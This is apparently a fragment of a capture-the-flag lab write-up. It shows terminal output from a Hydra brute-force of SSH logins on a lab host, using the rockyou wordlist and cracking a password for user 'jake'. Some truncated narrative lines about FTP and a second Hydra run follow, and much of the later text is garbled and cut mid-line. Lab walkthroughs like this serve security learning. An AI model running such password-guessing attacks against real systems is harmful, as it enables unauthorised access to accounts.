 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l jake -P rockyou.txt ssh://10.10.232.91
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 12:
06:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.232.91:22/
[22][ssh] host: 10.10.232.91   login: jake   password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complet
e until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-02 12:
06:34
Lets carry on and see what we can get. We can
ftp
From Amy,
Jake please change your password. It
From this we can make an assumption that we
then for ssh:
Nothing on the ftp side but success on the ssh:
hydra -s 22 -l jake -P /usr/share/wor
[DATA] attacking ssh://10.10.230.236:
host: 10.10.230.236   login
1 of 1 target successfully completed,
<finished>